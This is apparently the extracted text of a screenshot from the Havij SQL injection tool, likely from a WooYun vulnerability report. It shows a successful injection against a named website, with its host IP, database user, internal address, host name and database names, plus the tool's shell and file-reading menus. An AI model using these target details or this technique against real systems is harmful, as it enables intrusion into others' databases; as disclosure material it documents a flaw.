 Havij
Target: http://hx.553.com/index.php?p=1&r=index/audio&t=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://hx.553.com/index.php?p=1&r=index/audio&t=1
Host IP: 117.145.179.84
Web Server: nginx
DB Server: MySQL
Resp. Time(avg): 723 ms
Current User: plat_php@192.168.1.66
Sql Version: 5.5.18-log
Current DB: java_platform
System User: plat_php@192.168.1.66
Host Name: zscdwm69
Installation dir: /usr/local/mysql
DB User: 'plat_php'@'192.168.1.66'
Data Bases: information_schema
java_platform
Status: I'm IDLE
Clear Log
Installation dir: /usr/local/mysql
Db user: 'plat_php'@'192.168.1.66'
Data Base Found: information_schema
Data Base Found: java_platform
www.wooyun.org